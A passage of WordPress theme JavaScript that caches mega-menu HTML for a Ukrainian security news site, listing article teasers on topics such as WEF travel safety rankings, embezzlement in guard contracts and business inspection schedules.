                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/world-news-uk\/\" class=\"td-post-category\">\u0412 \u0421\u0412\u0406\u0422\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\">\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\">\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/wef-puteshestviya-po-ukraine-opasny-kak-nigde-v-evrope-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/wef-puteshestviya-po-ukraine-opasny-kak-nigde-v-evrope-2\/\" rel=\"bookmark\" title=\"WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e\">WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_f0b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_f0b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\">\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/business-security-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0411\u0406\u0417\u041d\u0415\u0421\u0423<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\">\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\">\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-100x70.jpg 100w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-265x183.jpg 265w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon\/\" rel=\"bookmark\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\">\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_f0b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_f0b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukra%d1%97ni-ponad-75-vodi%d1%97v-nehtuyut-remenem-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukra%d1%97ni-ponad-75-vodi%d1%97v-nehtuyut-remenem-bezpeki\/\" rel=\"bookmark\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\">\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/za-5-rokiv-v-ukra%d1%97ni-stalosya-ponad-2500-zlochiniv-proti-advokativ\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/za-5-rokiv-v-ukra%d1%97ni-stalosya-ponad-2500-zlochiniv-proti-advokativ\/\" rel=\"bookmark\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\">\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" 